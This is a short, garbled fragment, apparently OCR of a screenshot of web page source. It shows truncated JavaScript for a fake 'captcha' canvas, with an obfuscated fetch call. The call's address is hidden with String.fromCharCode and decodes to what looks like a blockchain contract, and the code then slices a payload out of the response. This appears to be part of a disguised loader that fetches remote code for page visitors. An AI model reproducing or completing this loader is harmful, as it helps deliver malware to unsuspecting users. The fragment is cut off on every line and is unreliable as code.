
📡 Hash Check: 0d4118670aefb5b0610452e2
📅 Last Update: 2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13